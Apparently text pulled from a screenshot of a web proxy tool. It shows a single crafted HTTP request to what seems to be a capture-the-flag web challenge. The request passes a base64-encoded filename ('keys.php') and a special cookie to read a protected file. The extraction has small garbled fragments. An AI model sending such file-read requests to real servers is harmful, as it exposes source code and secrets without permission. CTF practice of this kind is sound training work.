 Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0